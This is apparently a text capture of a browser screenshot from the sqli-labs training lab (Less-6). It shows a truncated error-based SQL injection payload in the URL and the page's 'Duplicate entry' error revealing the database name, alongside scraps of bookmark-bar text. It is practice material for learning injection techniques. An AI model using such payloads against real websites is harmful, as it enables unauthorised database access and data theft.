 127.0.0.1/sqli-labs-master/Less-6/?id=1" and (select 1 from (select count(*),(concat(database(),0x7e,floor(rand(0)
ELF手册-中文版 - 豆... [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm (45条消息) CSDN - ...
Welcome Dhakkan
Duplicate entry 'security~1' for key 'group_key'
SQLI DUMB SERIES-6